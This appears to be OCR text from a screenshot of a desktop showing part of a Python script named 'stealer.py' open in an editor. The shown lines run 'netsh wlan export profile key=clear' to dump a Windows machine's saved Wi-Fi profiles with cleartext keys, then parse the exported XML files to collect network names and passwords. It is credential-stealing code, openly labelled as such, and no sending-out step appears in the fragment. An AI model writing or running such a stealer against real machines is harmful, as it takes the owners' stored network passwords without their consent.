 1 2 3 4
8:01
heath@snake: ~
File Actions Edit View Help
(heat
$
~/stealer.py - Mousepad
File Edit Search View Document Help
stealer.py
Wi-Fi-Please dont hack me!!.xml
18
19 #Use Python to execute a Windows command
20 command = subprocess.run(["netsh", "wlan", "export", "profile", "key=clear"], capture_output =
True).stdout.decode()
21
22 #Grab current directory
23 path = os.getcwd()
24
25 #Do the hackies
26 for filename in os.listdir(path):
27 if filename.startswith("Wi-Fi") and filename.endswith(".xml"):
28 wifi_files.append(filename)
29 for i in wifi_files:
30 with open(i, 'r') as f:
31 for line in f.readlines():
32 if 'name' in line:
33 stripped = line.strip()
34 front = stripped[6:]
35 back = front[:-7]
36 wifi_name.append(back)
37 if 'keyMaterial' in line:
38 stripped = line.strip()
39 front = stripped[13:]
40 back = front[:-14]
41 wifi_password.append(back)